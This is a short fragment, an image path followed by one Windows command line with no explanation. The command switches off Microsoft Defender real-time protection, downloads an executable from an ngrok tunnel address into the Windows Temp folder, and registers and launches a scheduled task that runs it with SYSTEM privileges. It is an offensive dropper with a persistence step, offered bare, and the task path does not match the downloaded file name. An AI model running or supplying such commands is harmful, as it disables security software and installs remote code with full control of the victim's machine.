 Set-MpPreference -DisableRealtimeMonitoring $true;wget http://886e-181-215-214-
32.ngrok.io/OUTSTANDING_GUTTER.exe -OutFile
C:\Windows\Temp\OUTSTANDING_GUTTER.exe;SCHTASKS /Create /TN
"OUTSTANDING_GUTTER.exe" /TR "C:\Windows\Temp\COUTSTANDING_GUTTER.exe" /SC
ONEVENT /EC Application /MO *[System/EventID=777] /RU "SYSTEM" /f;SCHTASKS /Run
/TN "OUTSTANDING_GUTTER.exe"